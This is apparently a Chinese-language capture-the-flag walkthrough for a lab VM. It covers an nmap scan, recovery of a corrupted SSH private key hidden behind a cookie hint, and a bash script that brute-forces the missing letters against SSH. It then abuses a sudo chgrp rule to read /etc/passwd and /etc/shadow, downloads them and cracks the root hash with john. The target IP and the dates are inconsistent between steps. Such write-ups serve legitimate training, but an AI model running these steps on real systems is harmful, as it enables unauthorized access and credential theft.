信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.239.122
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 09:01 EDT
Nmap scan report for 192.168.239.122
Host is up (0.00030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
80/tcp open http Apache httpd 2.4.51 ((Debian))
MAC Address: 08:00:27:7F:21:AB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
路径扫描
当前页面什么都没有,但提示说此页面非空,通过postman发现cookie中藏有东西

解码:poisonedgift.txt打开发现是一个id_rsa文件,那就思路很清晰了,直接利用id_rsa登录,发现失败了,细看,结果发现三个字母缺失
将文件下载进行爆破
curl -o poisonedgift.txt http://192.168.239.122/poisonedgift.txt
生成字典:
crunch 3 3 ABCDEFGHIJKLMNOPQRSTUVWXYZ > capital.txt看的绿老哥的脚本:
首先
#!/bin/bash
KEYS4DIRECTORY=keys
LETTERS=capital.txt
CORRUPT_KEY=poisonedgift.txt
mkdir -p $KEYS4DIRECTORY
echo Generate keys
for i in $(cat $LETTERS);do
echo Generate $KEYS4DIRECTORY\\$i.rsa [$i]
sed "s/\*\*\*/$i/" $CORRUPT_KEY > $KEYS4DIRECTORY/$i.rsa
done;直接进行攻击:
KEYS4DIRECTORY=keys
LETTERS=capital.txt
echo Set permission
chmod 600 $KEYS4DIRECTORY/*
echo Check Keys
for i in $(ls -1 $KEYS4DIRECTORY/*); do
ssh -i $i sophie@172.16.1.205
echo $i
done成功获得shell
获取shell
# sophie@debian:~$ sudo -l
Matching Defaults entries for sophie on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sophie may run the following commands on debian:
(ALL : ALL) NOPASSWD: /usr/bin/chgrp利用charp可读取系统文件,获取密码,于是想到利用passwd以及shadow
kali:
wget http://192.168.239.122:8000/passwd
wget http://192.168.239.122:8000/shadow
unshadow passwd shadow > hashes
john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
****** (root)
1g 0:00:00:04 DONE (2022-11-08 13:40) 0.2314g/s 6600p/s 6600c/s 6600C/s camera1..240787
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 提权
最后直接su root 输入密码,查看root.txt